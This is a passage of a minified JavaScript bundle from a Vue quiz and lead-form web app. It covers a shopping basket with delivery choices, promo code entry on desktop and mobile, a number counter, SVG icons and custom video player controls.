this.hasPromocode&&(T()(this.promocode,"discount")||!this.isCompanyDeliverySelected||this.page!==I.gv.page.LEADFORM)},deliveryImage(){switch(this.selectedDelivery.type){case I.rV.PICKUP_POINTS:return V.A;case I.rV.YANDEX:return R.A;case I.rV.CDEK:return F.A;default:return B.A}},deliveryLabel(){if(this.isCompanyDeliverySelected){const e={cargo:()=>this.$t("Freight delivery"),pickup:()=>this.$t("Pickup"),courier:()=>this.$t("Courier")},t=T()(this.deliveryValue,"selectedMethod","courier"),s=this.selectedDelivery.type===I.rV.YANDEX?this.$t("Yandex Delivery"):this.$t("CDEK Delivery");return`${s}: ${L()(e[t]())}`}return this.selectedDelivery.name},deliveryInterval(){return"pickup"===T()(this.deliveryValue,"selectedMethod")&&T()(this.deliveryValue,"date")?(0,z.Yq)(new Date(this.deliveryValue.date),this.lang,!0):T()(this.deliveryValue,"selectedOption.deliveryTime")},isResultsBlock(){return this.page===I.gv.page.RESULTS}},methods:{hide(){this.shown&&(this.shown=!1)},showBasketItem({hash:e,id:t}){this.selectedItem=e?E()(this.selectedResults,{hash:e}):E()(this.selectedResults,{id:t}),this.resultModalShown=!0},showPromocodeInput(){this.shown=!0,this.$refs.promocodeDesktop.showInput()},editDelivery(){this.hide(),this.$store.dispatch("quiz/delivery/updateStep",1),this.deliveryError&&this.$store.commit("quiz/delivery/deselectDelivery",!0),this.$store.dispatch("quiz/showCertainBlock","delivery")},editResults(){this.hide(),this.$store.dispatch("quiz/showCertainBlock","results")}}},O=s(66262);const W=(0,O.A)(X,[["render",P]]);var Q=W},8400:function(e,t,s){"use strict";s.d(t,{A:function(){return _}});var i=s(20641),n=s(90033);const o={class:"basket-options"};function a(e,t,s,a,r,l){const u=(0,i.g2)("b-tag"),d=(0,i.g2)("m-tooltip");return(0,i.uX)(),(0,i.CE)("div",o,[(0,i.bF)(u,{class:(0,n.C4)(["basket-options__tag",`basket-options__tag_${l.uid}`]),size:`is-${s.size}`,type:"is-primary"},{default:(0,i.k6)((()=>[(0,i.eW)((0,n.v_)(l.title),1)])),_:1},8,["class","size"]),(0,i.bF)(d,{target:`.basket-options__tag_${l.uid}`,trigger:l.trigger,tooltipClass:"basket-options__tooltip",placement:"bottom",width:"17.5rem"},{default:(0,i.k6)((()=>[(0,i.Lk)("div",{class:"basket-options__content",style:(0,n.Tr)({"font-family":e.fontFamily.name})},(0,n.v_)(l.label),5)])),_:1},8,["target","trigger"])])}var r=s(75866),l=s.n(r),u=s(55378),d=s.n(u),c=s(47091),h=s.n(c),m=s(87612),p=s.n(m),g=s(66278),v=s(12550),y=s.n(v),b={name:"BasketOptions",inject:["isMobile"],props:{options:{type:Array,default:()=>[]},size:{type:String,default:"small"}},computed:{...(0,g.L8)("quiz",["fontFamily"]),values(){return p()(this.options,(({value:e})=>e.id))},title(){return`+${h()(this.values)}`},label(){const e=d()(this.values,(({value:e})=>this.getOptionLabel(e.key,e.value))),t=l()(e,", ");return`${this.$t("Additionally")}: ${t}`},trigger(){return this.isMobile?"click":"hover"},uid(){return y()()}},methods:{getOptionLabel(e,t){const s=+t?`+ ${this.$format.currency(t)}`:this.$t("Free");return`${e} (${s})`}}},f=s(66262);const k=(0,f.A)(b,[["render",a]]);var _=k},88821:function(e,t,s){"use strict";s.d(t,{A:function(){return h}});var i=s(20641),n=s(90033);const o={class:"basket-variants"};function a(e,t,s,a,r,l){const u=(0,i.g2)("b-tag");return(0,i.uX)(),(0,i.CE)("div",o,[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(l.values,(e=>((0,i.uX)(),(0,i.Wv)(u,{key:e},{default:(0,i.k6)((()=>[(0,i.eW)((0,n.v_)(e),1)])),_:2},1024)))),128))])}var r=s(55378),l=s.n(r),u={name:"BasketVariants",props:{variants:{type:Array,default:()=>[]}},computed:{values(){return l()(this.variants,"value")}}},d=s(66262);const c=(0,d.A)(u,[["render",a]]);var h=c},78095:function(e,t,s){"use strict";s.d(t,{A:function(){return y}});var i=s(20641),n=s(90033),o=s(53751);function a(e,t,s,a,r,l){const u=(0,i.g2)("Icon"),d=(0,i.g2)("FormattedInput");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["ui-counter",`ui-counter_${s.size}`])},[(0,i.Lk)("button",{class:"ui-counter__button",onClick:t[0]||(t[0]=(0,o.D$)((e=>l.emitCounter(s.modelValue-1)),["stop"]))},[(0,i.bF)(u,{icon:["mdi","mdi-minus"]})]),(0,i.bF)(d,{class:"ui-counter__number",modelValue:s.modelValue,"onUpdate:modelValue":l.emitInput},null,8,["modelValue","onUpdate:modelValue"]),(0,i.Lk)("button",{class:"ui-counter__button",onClick:t[1]||(t[1]=(0,o.D$)((e=>l.emitCounter(s.modelValue+1)),["stop"]))},[(0,i.bF)(u,{icon:["mdi","mdi-plus"]})])],2)}var r=s(61489),l=s.n(r),u=s(78659),d=s.n(u),c=s(66278),h=s(24987),m=s(15929),p={name:"Counter",components:{Icon:h.A,FormattedInput:m.A},props:{modelValue:Number,size:{type:String,default:"medium"}},computed:{...(0,c.L8)("quiz",["buttonStyle"])},methods:{emitCounter(e){this.$emit("update:modelValue",d()(l()(e),0,1e3))},emitInput(e){""!==e&&this.emitCounter(e)}}},g=s(66262);const v=(0,g.A)(p,[["render",a]]);var y=v},92284:function(e,t,s){"use strict";s.d(t,{A:function(){return d}});var i=s(20641),n=s(90033);const o={class:"arrows"};function a(e,t,s,a,r,l){return(0,i.uX)(),(0,i.CE)("div",o,[((0,i.uX)(),(0,i.CE)("svg",{class:(0,n.C4)(["arrow",{arrow_animation:s.hasAnimation}]),width:"10",height:"10",viewBox:"0 0 10 10",fill:"none"},[s.down?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[t[0]||(t[0]=(0,i.Lk)("path",{d:"M5 9.65686L0.757355 5.41421L2.17157 4L5 6.82843L7.82843 4L9.24265 5.41422L5 9.65686Z",fill:"tomato"},null,-1)),t[1]||(t[1]=(0,i.Lk)("path",{d:"M5 5.65686L0.757355 1.41421L2.17157 0L5 2.82843L7.82843 0L9.24265 1.41422L5 5.65686Z",fill:"tomato"},null,-1))],64)):((0,i.uX)(),(0,i.CE)(i.FK,{key:1},[t[2]||(t[2]=(0,i.Lk)("path",{d:"M5 0L0.757355 4.24265L2.17157 5.65686L5 2.82843L7.82843 5.65686L9.24265 4.24265L5 0Z",fill:"#44bc75"},null,-1)),t[3]||(t[3]=(0,i.Lk)("path",{d:"M5 4L0.757355 8.24265L2.17157 9.65686L5 6.82843L7.82843 9.65686L9.24265 8.24265L5 4Z",fill:"#44bc75"},null,-1))],64))],2))])}var r={props:{down:{type:Boolean,default:!1},hasAnimation:{type:Boolean,default:!0}}},l=s(66262);const u=(0,l.A)(r,[["render",a]]);var d=u},15929:function(e,t,s){"use strict";s.d(t,{A:function(){return d}});var i=s(20641),n=s(53751);const o={class:"formatted-input"};function a(e,t,s,a,r,l){const u=(0,i.g2)("b-input");return(0,i.uX)(),(0,i.CE)("div",o,[r.edit?((0,i.uX)(),(0,i.Wv)(u,{key:1,ref:"input",modelValue:s.modelValue,step:"any",type:"number",customClass:"has-input-border-radius","onUpdate:modelValue":t[1]||(t[1]=t=>e.$emit("update:modelValue",t)),onBlur:t[2]||(t[2]=e=>r.edit=!1)},null,8,["modelValue"])):((0,i.uX)(),(0,i.CE)("div",{key:0,onClick:t[0]||(t[0]=(0,n.D$)(((...e)=>l.editValue&&l.editValue(...e)),["stop"]))},[(0,i.bF)(u,{modelValue:l.formatedValue,customClass:"has-input-border-radius",readonly:""},null,8,["modelValue"])]))])}var r={props:{modelValue:[Number,String]},data(){return{edit:!1}},computed:{formatedValue(){return this.$format.number(this.modelValue)}},methods:{async editValue(){this.edit=!0,await this.$nextTick(),this.$refs.input.focus()}}},l=s(66262);const u=(0,l.A)(r,[["render",a]]);var d=u},68642:function(e,t,s){"use strict";s.d(t,{A:function(){return p}});var i=s(20641);const n={class:"svg-icon"},o={key:0,xmlns:"http://www.w3.org/2000/svg",width:"35.629",height:"35.629",viewBox:"0 0 35.629 35.629",class:"svg-icon_upload"},a={key:1,id:"L5",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",x:"0",y:"0",viewBox:"0 0 100 100","enable-background":"new 0 0 0 0","xml:space":"preserve",class:"svg-icon_loading"},r=["fill"],l=["fill"],u=["fill"];function d(e,t,s,d,c,h){return(0,i.uX)(),(0,i.CE)("span",n,["upload"===s.name?((0,i.uX)(),(0,i.CE)("svg",o,t[0]||(t[0]=[(0,i.Lk)("g",{id:"upload",transform:"translate(1.5 1.5)"},[(0,i.Lk)("path",{id:"Path_251",d:"M35.629 15v7.251A3.625 3.625 0 0 1 32 25.876H6.625A3.625 3.625 0 0 1 3 22.251V15","data-name":"Path 251",transform:"translate(-3 6.753)"}),(0,i.Lk)("path",{id:"Path_252",d:"M25.127 12.064L16.064 3 7 12.064","data-name":"Path 252",transform:"translate(.251 -3)"}),(0,i.Lk)("path",{id:"Line_86",d:"M0 0v21.753","data-name":"Line 86",transform:"translate(16.315)"})],-1)]))):(0,i.Q3)("",!0),"loading"===s.name?((0,i.uX)(),(0,i.CE)("svg",a,[(0,i.Lk)("circle",{fill:s.color,stroke:"none",cx:"6",cy:"50",r:"6"},t[1]||(t[1]=[(0,i.Lk)("animateTransform",{attributeName:"transform",dur:"1s",type:"translate",values:"0 15 ; 0 -15; 0 15",repeatCount:"indefinite",begin:"0.1"},null,-1)]),8,r),(0,i.Lk)("circle",{fill:s.color,stroke:"none",cx:"30",cy:"50",r:"6"},t[2]||(t[2]=[(0,i.Lk)("animateTransform",{attributeName:"transform",dur:"1s",type:"translate",values:"0 10 ; 0 -10; 0 10",repeatCount:"indefinite",begin:"0.2"},null,-1)]),8,l),(0,i.Lk)("circle",{fill:s.color,stroke:"none",cx:"54",cy:"50",r:"6"},t[3]||(t[3]=[(0,i.Lk)("animateTransform",{attributeName:"transform",dur:"1s",type:"translate",values:"0 5 ; 0 -5; 0 5",repeatCount:"indefinite",begin:"0.3"},null,-1)]),8,u)])):(0,i.Q3)("",!0)])}var c={props:{color:String,name:{type:String,required:!0}}},h=s(66262);const m=(0,h.A)(c,[["render",d]]);var p=m},51507:function(e,t,s){"use strict";s.d(t,{A:function(){return h}});var i=s(20641),n=s(90033),o=s(50953),a=s(53751),r=s(24987),l=s(79879);const u={class:"applied-promocode__discount"};var d=(0,i.pM)({__name:"AppliedPromocode",props:{discount:{type:String,default:""},appliedPromocodeClass:{type:[String,Array,Object],default:""},showCancelButton:{type:Boolean,default:!0}},emits:["removed"],setup(e,{emit:t}){const s=e,d=t,{t:c}=(0,l.Bd)(),h=(0,i.WQ)("$format"),m=(0,i.EW)((()=>`-${h.currency(s.discount)}`));return(t,s)=>((0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["applied-promocode",[e.appliedPromocodeClass,{"applied-promocode_no-cancel":!e.showCancelButton}]])},[(0,i.bF)(r.A,{icon:["mdi","mdi-check"]}),(0,i.eW)(" "+(0,n.v_)((0,o.R1)(c)("Promo code"))+" ",1),(0,i.Lk)("div",u,(0,n.v_)(m.value),1),e.showCancelButton?((0,i.uX)(),(0,i.Wv)(r.A,{key:0,icon:["mdi","mdi-close"],onClick:s[0]||(s[0]=(0,a.D$)((e=>d("removed")),["stop"]))})):(0,i.Q3)("",!0)],2))}});const c=d;var h=c},84809:function(e,t,s){"use strict";s.d(t,{A:function(){return c}});var i=s(20641),n=s(90033),o=s(50953),a=s(24987),r=s(79879);const l={class:"promocode-button"};var u=(0,i.pM)({__name:"Button",setup(e){const{t:t}=(0,r.Bd)();return(e,s)=>((0,i.uX)(),(0,i.CE)("a",l,[(0,i.bF)(a.A,{icon:["mdi","mdi-ticket-percent-outline"]}),(0,i.eW)(" "+(0,n.v_)((0,o.R1)(t)("Use promo code")),1)]))}});const d=u;var c=d},70356:function(e,t,s){"use strict";s.d(t,{A:function(){return p}});var i=s(20641),n=s(50953),o=s(53751),a=s(84809),r=s(61986),l=s(51507),u=s(26157);const d={class:"promocode-desktop"};var c=(0,i.pM)({__name:"Desktop",props:{discount:{default:""},inputLabelClass:{default:""},appliedPromocodeClass:{},showCancelButton:{type:Boolean,default:!0}},setup(e,{expose:t}){const{inputRef:s,isApplied:c,setPromocode:h,focusInput:m}=(0,u.Cp)(),p=(0,n.KR)(!1),g=()=>{p.value=!0,(0,i.dY)(m)};return t({showInput:g}),(0,i.wB)(c,(e=>{e&&(p.value=!1)})),(e,t)=>((0,i.uX)(),(0,i.CE)("div",d,[(0,n.R1)(c)?((0,i.uX)(),(0,i.Wv)(l.A,{key:0,discount:e.discount,appliedPromocodeClass:e.appliedPromocodeClass,showCancelButton:e.showCancelButton,onRemoved:t[0]||(t[0]=e=>(0,n.R1)(h)(null))},null,8,["discount","appliedPromocodeClass","showCancelButton"])):p.value?((0,i.uX)(),(0,i.Wv)(r.A,{key:1,ref_key:"inputRef",ref:s,inputLabelClass:e.inputLabelClass,onFetched:(0,n.R1)(h)},null,8,["inputLabelClass","onFetched"])):((0,i.uX)(),(0,i.Wv)(a.A,{key:2,onClick:(0,o.D$)(g,["stop"])}))]))}}),h=s(66262);const m=(0,h.A)(c,[["__scopeId","data-v-6fe8f16e"]]);var p=m},61986:function(e,t,s){"use strict";s.d(t,{A:function(){return y}});var i=s(20641),n=s(53751),o=s(90033),a=s(50953),r=s(79879),l=s(79512),u=s(41660),d=s.n(u),c=s(66278);const h=["placeholder","disabled"],m={key:0,class:"promocode-input__loader",width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},p={key:0,class:"promocode-input__error-message"};var g=(0,i.pM)({__name:"Input",props:{inputLabelClass:{type:[String,Array,Object],default:""}},emits:["fetched"],setup(e,{expose:t,emit:s}){const u=s,{t:g,i18next:v}=(0,r.Bd)(),y=(0,c.Pj)(),b=(0,a.KR)(null),f=(0,a.KR)(!1),k=(0,a.KR)(!1),_=(0,a.KR)(""),w={mask:"&",repeat:12,showMaskOnHover:!1},C=(0,i.EW)((()=>"ru"===v.language?"Отменить":g("Cancel"))),P=()=>{b.value&&b.value.focus()};t({focusInput:P});const A=()=>{(0,i.dY)((()=>{b.value&&d()(w).mask(b.value)}))},E=()=>b.value?.inputmask?.remove(),S=async()=>{if(_.value){f.value=!0;try{const{data:e={}}=await l.bS.get(`v1/quizzes/${y.state.quiz.id}/promocode?v=${_.value}`);if(!e.discount||!e.type)return void(k.value=!0);f.value=!1,u("fetched",e)}catch(e){console.error(e),f.value=!1,k.value=!0,P()}}},L=()=>{k.value=!1,_.value="",P()};return(0,i.wB)(_,(()=>{k.value&&(k.value=!1)})),(0,i.sV)(A),(0,i.hi)(E),(t,s)=>((0,i.uX)(),(0,i.CE)("form",{class:"promocode-input",onSubmit:(0,n.D$)(S,["prevent","stop"])},[(0,i.Lk)("label",{class:(0,o.C4)(["promocode-input__input-label",[e.inputLabelClass,{"promocode-input__input-label_error":k.value}]])},[(0,i.bo)((0,i.Lk)("input",{ref_key:"inputRef",ref:b,"onUpdate:modelValue":s[0]||(s[0]=e=>_.value=e),placeholder:(0,a.R1)(g)("Promo code"),disabled:f.value,type:"text",class:"promocode-input__input"},null,8,h),[[n.Jo,_.value]]),f.value?((0,i.uX)(),(0,i.CE)("svg",m,s[2]||(s[2]=[(0,i.Lk)("path",{d:"M10.72,19.9a8,8,0,0,1-6.5-9.79A7.77,7.77,0,0,1,10.4,4.16a8,8,0,0,1,9.49,6.52A1.54,1.54,0,0,0,21.38,12h.13a1.37,1.37,0,0,0,1.38-1.54,11,11,0,1,0-12.7,12.39A1.54,1.54,0,0,0,12,21.34h0A1.47,1.47,0,0,0,10.72,19.9Z"},[(0,i.Lk)("animateTransform",{attributeName:"transform",type:"rotate",dur:"1s",values:"0 12 12;360 12 12",repeatCount:"indefinite"})],-1)]))):k.value?((0,i.uX)(),(0,i.CE)("button",{key:1,class:"promocode-input__apply-button",onClick:(0,n.D$)(L,["stop"])},(0,o.v_)(C.value),1)):_.value.length>0?((0,i.uX)(),(0,i.CE)("button",{key:2,class:"promocode-input__apply-button",type:"submit",onClick:s[1]||(s[1]=(0,n.D$)((()=>{}),["stop"]))},(0,o.v_)((0,a.R1)(g)("Apply")),1)):(0,i.Q3)("",!0)],2),k.value?((0,i.uX)(),(0,i.CE)("div",p,(0,o.v_)((0,a.R1)(g)("Unknown promo code")),1)):(0,i.Q3)("",!0)],32))}});const v=g;var y=v},91988:function(e,t,s){"use strict";s.d(t,{A:function(){return k}});var i=s(20641),n=s(50953),o=s(53751),a=s(90033),r=s(84809),l=s(61986),u=s(51507),d=s(24987),c=s(79879),h=s(26157),m=s(66278);const p={class:"promocode-mobile"},g={key:0,class:"promocode-mobile__modal"},v={class:"promocode-mobile__container"},y={class:"promocode-mobile__title"};var b=(0,i.pM)({__name:"Mobile",props:{discount:{default:""},inputLabelClass:{default:""},appliedPromocodeClass:{default:""},showCancelButton:{type:Boolean,default:!0}},setup(e,{expose:t}){const{inputRef:s,isApplied:b,focusInput:f,setPromocode:k}=(0,h.Cp)(),{t:_}=(0,c.Bd)(),w=(0,m.Pj)(),C=(0,n.KR)(!1),P=e=>C.value=e;t({setModalShown:P});const A=()=>{P(!1),w.state.quiz.basket.mobileBasketPromocodeShown&&w.commit("quiz/basket/setMobileBasketPromocodeShown",!1)},E=async e=>{await k(e),P(!1)};return(e,t)=>((0,i.uX)(),(0,i.CE)("div",p,[(0,n.R1)(b)?((0,i.uX)(),(0,i.Wv)(u.A,{key:0,discount:e.discount,appliedPromocodeClass:e.appliedPromocodeClass,showCancelButton:e.showCancelButton,onRemoved:t[0]||(t[0]=e=>(0,n.R1)(k)(null))},null,8,["discount","appliedPromocodeClass","showCancelButton"])):((0,i.uX)(),(0,i.Wv)(r.A,{key:1,onClick:t[1]||(t[1]=(0,o.D$)((e=>P(!0)),["stop"]))})),((0,i.uX)(),(0,i.Wv)(i.Im,{to:".app__layout"},[(0,i.bF)(o.eB,{name:"promocode-mobile__animation",duration:200,onAfterEnter:(0,n.R1)(f)},{default:(0,i.k6)((()=>[C.value?((0,i.uX)(),(0,i.CE)("div",g,[(0,i.Lk)("div",{class:"promocode-mobile__backdrop",onClick:A}),(0,i.Lk)("div",v,[(0,i.Lk)("div",y,[(0,i.eW)((0,a.v_)((0,n.R1)(_)("Promo code"))+" ",1),(0,i.Lk)("button",{class:"promocode-mobile__close-button",onClick:A},[(0,i.bF)(d.A,{icon:["mdi","mdi-close"]})])]),(0,n.R1)(b)?((0,i.uX)(),(0,i.Wv)(u.A,{key:0,discount:e.discount,appliedPromocodeClass:["promocode-mobile__applied-promocode",e.appliedPromocodeClass],showCancelButton:e.showCancelButton,onRemoved:t[2]||(t[2]=e=>(0,n.R1)(k)(null))},null,8,["discount","appliedPromocodeClass","showCancelButton"])):((0,i.uX)(),(0,i.Wv)(l.A,{key:1,ref_key:"inputRef",ref:s,inputLabelClass:["promocode-mobile__input-label",e.inputLabelClass],onFetched:E},null,8,["inputLabelClass"]))])])):(0,i.Q3)("",!0)])),_:1},8,["onAfterEnter"])]))]))}});const f=b;var k=f},52273:function(e,t,s){"use strict";s.d(t,{A:function(){return A}});var i=s(20641),n=s(90033),o=s(53751);const a={key:0,class:"video-player__loading"},r=["src"],l={class:"video-custom-player__click-overlay-content"},u={key:2,class:"video-player__stub"},d={class:"custom-controllers__buttons"};function c(e,t,s,c,h,m){const p=(0,i.g2)("b-icon"),g=(0,i.g2)("Icon");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["video-player video-custom-player",[{"video-custom-player_rounded":s.rounded},{"video-player_ad-playing":e.adPlaying}]]),tabindex:"0",onKeydown:[t[21]||(t[21]=(0,o.jR)((t=>{e.isPause=!e.isPause,m.showControllers()}),["space"])),t[22]||(t[22]=(0,o.jR)((e=>{h.isMuted=!h.isMuted,m.showControllers()}),["m"]))],onClick:t[23]||(t[23]=(...e)=>m.onPlayButtonClick&&m.onPlayButtonClick(...e))},[e.isLoading||e.isThumbnailLoading?((0,i.uX)(),(0,i.CE)("div",a)):(0,i.Q3)("",!0),(0,i.bo)((0,i.Lk)("div",{class:"video-player__thumbnail",onClick:t[1]||(t[1]=(...e)=>m.onPlayButtonClick&&m.onPlayButtonClick(...e))},[e.thumbnail?((0,i.uX)(),(0,i.CE)("img",{key:0,src:e.thumbnail,alt:"Video thumbnail",onLoad:t[0]||(t[0]=(...t)=>e.onThumbnailLoaded&&e.onThumbnailLoaded(...t))},null,40,r)):(0,i.Q3)("",!0),(0,i.bF)(p,{icon:"play"})],512),[[o.aG,("cloud"===e.video.provider||e.thumbnail)&&!e.autoplay&&!e.isStarted&&!s.hideThumbnail]]),e.clickOverlayShown?((0,i.uX)(),(0,i.CE)("div",{key:1,class:"video-custom-player__click-overlay",onClick:t[2]||(t[2]=(...e)=>m.onPlayButtonClick&&m.onPlayButtonClick(...e))},[(0,i.Lk)("div",l,[(0,i.bF)(g,{icon:["mdi","mdi-gesture-tap"]})])])):(0,i.Q3)("",!0),e.isStub||"coub"===e.video.provider?((0,i.uX)(),(0,i.CE)("div",u)):((0,i.uX)(),(0,i.Wv)((0,i.$y)(e.player),{key:3,id:`custom-player-${e.video.id}`,ref:"player",muted:h.isMuted,"onUpdate:muted":t[3]||(t[3]=e=>h.isMuted=e),link:e.video.link,videoId:e.video.id,loop:e.loop,controls:!1,autoplay:e.autoplay,paused:e.isPause,started:e.isStarted,adPlaying:e.adPlaying,audioAllowed:e.audioAllowed||!e.autoplay,progress:"",onLoaded:m.loaded,onEnded:m.ended,onPaused:t[4]||(t[4]=t=>e.$emit("paused",t)),onTimeChanged:m.timeChanged,onStarted:e.started},null,40,["id","muted","link","videoId","loop","autoplay","paused","started","adPlaying","audioAllowed","onLoaded","onEnded","onTimeChanged","onStarted"])),s.controllers?((0,i.uX)(),(0,i.CE)("div",{key:4,class:(0,n.C4)(["video-custom-player__controllers custom-controllers",{"custom-controllers_hidden":!h.controllersVisible&&!h.controllersHovered}]),onMousemove:t[20]||(t[20]=(...e)=>m.showControllers&&m.showControllers(...e))},[(0,i.Lk)("div",d,[h.isEnd||e.isFirstPlay&&!s.disableClickOverlay?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[(0,i.Lk)("div",{class:"custom-controllers__button",onClick:t[5]||(t[5]=(0,o.D$)(((...t)=>e.replay&&e.replay(...t)),["stop"])),onMousemove:t[6]||(t[6]=e=>h.controllersHovered=!0),onMouseleave:t[7]||(t[7]=e=>h.controllersHovered=!1)},[(0,i.bF)(p,{icon:"replay"})],32),(0,i.Lk)("div",{class:"custom-controllers__button",onClick:t[8]||(t[8]=(0,o.D$)(((...e)=>m.onMute&&m.onMute(...e)),["stop"])),onMousemove:t[9]||(t[9]=e=>h.controllersHovered=!0),onMouseleave:t[10]||(t[10]=e=>h.controllersHovered=!1)},[h.isMuted?((0,i.uX)(),(0,i.Wv)(p,{key:0,icon:"volume-off"})):((0,i.uX)(),(0,i.Wv)(p,{key:1,icon:"volume-high"}))],32),m.hidePlayIcon?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("div",{key:0,class:"custom-controllers__play-pause-button",onClick:t[11]||(t[11]=(0,o.D$)(((...e)=>m.onPlayButtonClick&&m.onPlayButtonClick(...e)),["stop"])),onMousemove:t[12]||(t[12]=e=>h.controllersHovered=!0),onMouseleave:t[13]||(t[13]=e=>h.controllersHovered=!1)},[e.isPause?((0,i.uX)(),(0,i.Wv)(p,{key:0,icon:"play"})):((0,i.uX)(),(0,i.Wv)(p,{key:1,icon:"pause"}))],32))],64)),h.isEnd&&!e.loop?((0,i.uX)(),(0,i.CE)("div",{key:1,class:"custom-controllers__button",onClick:t[14]||(t[14]=(0,o.D$)(((...t)=>e.play&&e.play(...t)),["stop"])),onMousemove:t[15]||(t[15]=e=>h.controllersHovered=!0),onMouseleave:t[16]||(t[16]=e=>h.controllersHovered=!1)},[(0,i.bF)(p,{icon:"replay"})],32)):(0,i.Q3)("",!0)]),h.duration?((0,i.uX)(),(0,i.CE)("div",{key:0,ref:"progress",class:"custom-controllers__progress-bar",style:(0,n.Tr)({"--progress":`${m.progress}%`}),onClick:t[17]||(t[17]=(0,o.D$)(((...e)=>m.setNewTime&&m.setNewTime(...e)),["stop"])),onMousemove:t[18]||(t[18]=e=>h.controllersHovered=!0),onMouseleave:t[19]||(t[19]=e=>h.controllersHovered=!1)},null,36)):(0,i.Q3)("",!0)],34)):(0,i.Q3)("",!0)],34)}var h=s(99374),m=s.n(h),p=s(98023),g=s.n(p),v=s(36944),y=s.n(v),b=s(69843),f=s.n(b),k=s(24987),_=s(71940),w={extends:_.A,components:{Icon:k.A},props:{rounded:Boolean,controllers:{type:Boolean,default:!0},hideThumbnail:Boolean,disableClickOverlay:Boolean},data(){return{isEnd:!1,isMuted:this.muted,duration:null,currentTime:0,controllersHovered:!1,controllersVisible:!1}},computed:{progress(){return!f()(this.duration)&&f()(this.currentTime)?0:this.duration&&0!==this.duration?this.isEnd?100:y()(100*this.currentTime/this.duration*1e3)/1e3:0},hidePlayIcon(){return"rutube"===this.video.provider||"vk"===this.video.provider&&this.isPause}},methods:{loaded({duration:e}){this.$emit("loaded"),this.isLoading=!1,g()(e)&&(this.duration=m()(e)),this.showControllers()},ended(){this.isPause=!1,this.isEnd=!0,this.$emit("ended")},onMute(){this.isMuted=!this.isMuted,this.wasMuted=!0,this.$emit("muted")},timeChanged(e){this.currentTime=e},setNewTime(e){if(!this.$refs.progress)return;const t=this.$refs.progress.offsetWidth;this.seekTo(y()(e.offsetX/t*this.duration))},seekTo(e){this.$refs.player&&"function"===typeof this.$refs.player.seekTo&&this.$refs.player.seekTo(e)},showControllers(){this.controllersVisible||(this.controllersVisible=!0,setTimeout((()=>{this.controllersVisible=!1}),4e3))},onPlayButtonClick(){this.clickOverlayShown&&this.hideClickOverlay(),this.handleVideoClick(),this.$store.commit("quiz/setAudioAllowed")},hideClickOverlay(){this.$store.commit("quiz/setAudioAllowed"),setTimeout((()=>{this.isFirstPlay=!1}),2e3)}},watch:{autoplay(e){this.isPause=!e},"video.link":function(e,t){e&&e!==t&&(this.reinit(),this.isLoading=!0,this.currentTime=0,this.duration=0,this.$store.commit("quiz/setAudioAllowed"),this.isMuted=!this.audioAllowed||this.muted)}}},C=s(66262);const P=(0,C.A)(w,[["render",c]]);var A=P},71940:function(e,t,s){"use strict";s.d(t,{A:function(){return ie}});var i=s(20641),n=s(90033),o=s(53751);const a={key:1,class:"video-player__loading"},r=["src"],l={key:2,class:"video-player__stub"};function u(e,t,s,u,d,c){const h=(0,i.g2)("b-icon");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["video-player",[{"video-player_large":s.large},{"video-player_ad-playing":d.adPlaying}]]),onMousemove:t[6]||(t[6]=(...e)=>c.showMuteBtn&&c.showMuteBtn(...e)),onClick:t[7]||(t[7]=(...e)=>c.onMute&&c.onMute(...e))},[(0,i.RG)(e.$slots,"gradient"),s.hasSpeaker?((0,i.uX)(),(0,i.CE)("button",{key:0,class:(0,n.C4)(["video-player__button video-player__mute",[d.isMuted?"video-player__mute_off":"video-player__mute_on",{"video-player__button_visible":d.mutedVisible&&!d.isEnd}]])},null,2)):(0,i.Q3)("",!0),(0,i.Lk)("button",{class:(0,n.C4)(["video-player__button video-player__replay",{"video-player__button_visible":!s.loop&&d.isEnd}]),onClick:t[0]||(t[0]=(0,o.D$)(((...e)=>c.play&&c.play(...e)),["stop"]))},null,2),d.isLoading||d.isThumbnailLoading||!d.isPlayerReady?((0,i.uX)(),(0,i.CE)("div",a)):(0,i.Q3)("",!0),(0,i.bo)((0,i.Lk)("div",{class:"video-player__thumbnail",onClick:t[2]||(t[2]=(...e)=>c.onThumbnailClick&&c.onThumbnailClick(...e))},[(0,i.Lk)("img",{src:s.thumbnail,alt:"Video thumbnail",onLoad:t[1]||(t[1]=(...e)=>c.onThumbnailLoaded&&c.onThumbnailLoaded(...e))},null,40,r),(0,i.bF)(h,{icon:"play"})],512),[[o.aG,s.thumbnail&&!s.autoplay&&!d.isStarted]]),c.isStub?((0,i.uX)(),(0,i.CE)("div",l)):((0,i.uX)(),(0,i.Wv)((0,i.$y)(c.player),{key:3,ref:"player",muted:d.isMuted,"onUpdate:muted":t[3]||(t[3]=e=>d.isMuted=e),adPlaying:d.adPlaying,"onUpdate:adPlaying":t[4]||(t[4]=e=>d.adPlaying=e),link:s.video.link,videoId:s.video.id,loop:s.loop,controls:s.controls,autoplay:s.autoplay,paused:s.paused,audioAllowed:s.audioAllowed||!s.autoplay,nativePlayer:"",onPaused:t[5]||(t[5]=t=>e.$emit("paused",t)),onLoaded:c.loaded,onEnded:c.ended},null,40,["muted","adPlaying","link","videoId","loop","controls","autoplay","paused","audioAllowed","onLoaded","onEnded"]))],34)}var d=s(1882),c=s.n(d),h=s(66278);const m=["loop","autoplay","muted","controls"],p=["src"];function g(e,t,s,n,o,a){return(0,i.uX)(),(0,i.CE)("video",{ref:"video",loop:e.loop,autoplay:e.autoplay,muted:e.autoplay||e.muted,playsinline:"",controls:e.controls,onLoadeddata:t[0]||(t[0]=(...e)=>a.loaded&&a.loaded(...e)),onEnded:t[1]||(t[1]=(...t)=>e.ended&&e.ended(...t)),onTimeupdate:t[2]||(t[2]=(...e)=>a.timeupdated&&a.timeupdated(...e)),onPlaying:t[3]||(t[3]=(...e)=>a.playing&&a.playing(...e)),onPlay:t[4]||(t[4]=(...e)=>a.onPlay&&a.onPlay(...e))},[(0,i.Lk)("source",{src:a.sourceLink},null,8,p)],40,m)}var 